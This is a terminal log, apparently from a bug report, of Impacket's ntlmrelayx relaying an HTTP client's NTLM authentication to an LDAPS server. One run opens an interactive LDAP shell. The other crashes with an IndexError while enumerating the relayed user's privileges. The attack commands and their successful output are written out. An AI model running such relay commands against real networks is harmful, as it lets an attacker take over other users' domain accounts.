 PS C:\Users\Daniel\Desktop\test\relay\dist> ./ntlmrelayx.exe --no-smb-server -t ldaps:// .6 -i
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.167.204.1 controlled, attacking target ldaps:// .6
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps:// .6 as /D E SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
PS C:\Users\Daniel\Desktop\test\relay\dist> ./ntlmrelayx.exe --no-smb-server -t ldaps:// .6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.167.204.1 controlled, attacking target ldaps:// .6
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps:// .6 as /D E SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
Exception in thread Thread-5:
Traceback (most recent call last):
  File "threading.py", line 1038, in _bootstrap_inner
  File "impacket\examples\ntlmrelayx\attacks\ldapattack.py", line 802, in run
  File "impacket\examples\ntlmrelayx\attacks\ldapattack.py", line 485, in validatePrivileges
IndexError: list index out of range